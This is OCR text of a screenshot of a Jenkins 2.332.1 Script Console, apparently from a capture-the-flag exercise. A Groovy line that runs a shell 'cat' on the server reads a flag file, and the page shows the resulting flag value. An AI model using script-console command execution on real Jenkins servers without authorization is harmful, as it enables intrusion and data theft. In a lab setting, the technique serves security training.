 Dashboard Nodes Built-In Node
Configure
Build History
Load Statistics
Script Console
Build Executor Status
1 Idle
2 Idle
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it
will go to the server’s stdout, which is harder to see.) Example:
println System.getenv("PATH")
println "uname -a".execute().text
This execution happens in the agent JVM.
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "cat /var/jenkins_home/flag5.txt".execute().text
Run
Result
6B31A679-6D70-469D-9F8D-6D6E80B3C29C
REST API Jenkins 2.332.1